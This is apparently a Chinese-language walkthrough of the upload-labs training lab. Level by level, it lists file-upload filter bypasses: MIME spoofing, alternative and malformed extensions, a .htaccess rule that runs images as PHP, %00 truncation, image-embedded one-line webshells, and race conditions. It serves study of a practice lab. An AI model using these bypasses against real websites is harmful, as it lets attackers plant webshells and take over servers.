upload-lab:
1.
前端验证绕过
删除验证函数
2.
MIME-Type验证绕过
Content-Type修改为image/jpeg
image/png
3.
黑名单绕过
(php5.4.45及以前版本有效,nts版无效)
前提:中间件配置解析该后缀文件
ASP:asa/cer/cdx
ASPX:ashx/asms/ascx
PHP:php4/php5/phtml
JSP:jspx/jspf
4.
(php5.4.45及以前版本有效,nts版无效)
上传.htaccess文件到网站根路径,解析规定后缀名文件
AddType application/x-httpd-php .jpg .png
<FilesMatch "上传的图片马的文件名"
SetHandler application/x-httpd-php
</FilesMatch>
5.
大小写绕过黑名单
.PHp
6.
后缀添加空格绕过黑名单
.php
7.
后缀添加.绕过黑名单
windows自动删除.
.php.
8.
后缀添加::$DATA绕过黑名单
php在window的时候如果文件名+"::$DATA"会把::$DATA之后的数据当成文件流处理,不会检测后缀名.且保持"::$DATA"之前的文件名
.php::$DATA
9.
后缀添加. .绕过黑名单
代码中函数未设置递归故可以绕过
.php. .
10.
双写绕过黑名单过滤
.pphphp
11.
GET型%00截断
(php版本低于5.3.29,且magic_quotes_gpc为关闭状态)
index.php?save_path=../upload/phpinfo.php%00
12.
POST型00阶段
save_path是通过post传进来的,还是利用00截断,但这次需要在二进制中进行修改,因为post不会像get对%00进行自动解码
70 68 70 00 0a 2d
13/14/15.
图片马+文件包含漏洞
图片最后加上一句话木马
制作图片马:
copy 图片.jpg/a + 一句话木马.txt/b 图片马.jpg
图片上传后用文件包含解析一句话
16.
图片马二次渲染
(gif渲染较少)
图片上传后,文件部分内容被修改,下载上传图片文件,比对源文件查找未被修改的部分添加一句话
再次上传修改后的文件,结合文件包含漏洞,解析一句话
17.
条件竞争
unlink函数会删除上传的文件,整体代码逻辑是先将上传文件上传至目录,再进行文件类型判断,文件类型不对时再删除上传文件
用上传脚本和读取脚本,通过之间的时间差读取到在上传删除之前的文件
18.
条件竞争2
初始文件命名规则$this->cls_upload_dir . $this->cls_filename,重命名规则$this->cls_upload_dir . $this->cls_file_rename_to,当大量文件需要被重命名时就会出现条件竞争
利用burp不间断地发送上传图片马的数据包,由于条件竞争,程序会出现来不及rename的问题,从而上传成功
Apache的解析漏洞
Apache服务器在解析多后缀文件名的文件时,会从后往前辨别后缀,一直辨别到可以解析的后缀
19.
通过修改后缀名绕过黑名单
phpinfo.php.

20.
根据MIME-Type给上传文件添加后缀
数组绕过可以在上传文件时保留后缀